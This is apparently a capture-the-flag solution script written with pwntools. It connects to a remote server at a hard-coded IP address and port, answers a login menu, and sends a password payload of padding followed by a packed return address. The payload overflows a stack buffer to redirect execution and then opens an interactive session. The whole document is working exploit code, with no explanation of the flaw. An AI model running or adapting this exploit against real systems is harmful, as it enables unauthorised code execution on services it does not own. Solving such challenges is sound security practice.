 from pwn import *
context(os='linux',arch='x86',log_level='debug')
p=remote("220.249.52.134",'49149')
payload=(0x14)*'a'+'aaaa'+p32(0x0804868B)+(232)*'a'
p.sendlineafter('Your choice:','1')
p.sendlineafter("Please input your username:\n",'555')
p.sendlineafter("Please input your passwd:\n",payload)
p.interactive()